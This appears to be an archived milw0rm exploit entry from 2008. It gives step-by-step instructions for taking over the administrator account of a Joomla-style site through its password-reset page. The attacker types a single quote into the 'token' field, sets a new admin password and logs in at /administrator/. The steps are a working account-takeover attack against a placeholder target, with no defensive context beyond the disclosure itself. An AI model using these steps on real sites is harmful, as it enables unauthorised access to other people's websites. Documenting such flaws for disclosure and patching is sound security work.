 Example :
1. Go to url : target.com/index.php?option=com_user&view=reset&layout=confirm
2. Write into field "token" char ' and Click OK.
3. Write new password for admin
4. Go to url : target.com/administrator/
5. Login admin with new password
# milw0rm.com [2008-08-12]